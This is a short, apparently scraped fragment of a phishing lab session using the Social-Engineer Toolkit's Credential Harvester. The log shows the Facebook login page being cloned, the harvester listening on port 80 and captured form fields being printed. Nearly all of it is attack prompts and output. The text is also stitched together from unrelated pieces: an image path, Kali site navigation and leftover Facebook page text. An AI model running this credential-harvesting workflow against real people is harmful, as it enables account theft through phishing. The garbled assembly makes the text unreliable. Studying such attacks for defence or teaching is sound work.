 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://login.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [27/Nov/2022 14:31:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------78576611433451354111384553471
Content-Disposition: form-data; name="ts"
1669577478363
-----------------------------78576611433451354111384553471
Content-Disposition: form-data; name="q"
Trash
Log into Facebook
https://www.facebook.com/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
facebook
Log Into Facebook